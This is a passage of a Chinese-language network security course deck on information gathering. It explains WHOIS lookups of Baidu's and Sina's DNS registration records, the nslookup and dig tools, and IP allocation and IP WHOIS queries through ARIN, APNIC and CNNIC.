




5.2 信息收集技术
以百度为例，利用ICANN WHOIS查询百度的DNS信息。
再看一个新浪在ICANN的DNS注册信息。

Slide 47

5.2 信息收集技术
（3）DNS注册信息nslookup/dig查询
Windows平台使用nslookup
Linux平台使用dig
Dig：Domain Information Groper

Slide 48


5.2 信息收集技术
（4）IP Whois查询
IP分配过程
ICANN的地址管理组织ASO总体负责
协调地区性Internet注册机构（RIR）和国家级Internet注册机构（NIR）进行具体分配与维护
每家RIR都知道每段IP地址范围属于哪家管辖
具体分配信息在NIR/ISP维护
IP Whois查询过程
任意RIR的Whois服务 (北美: ARIN, 亚太: APNIC)
210.45.240.3查询示例
ARIN的Whois Web服务, 告知这段IP由APNIC管辖
APNIC的Whois Web服务, 给出该网段属于合工大，细节信息
可能有时需要到NIR(CNNIC)或ISP查询更细致信息
自动化程序和服务
Whois客户程序

Slide 49


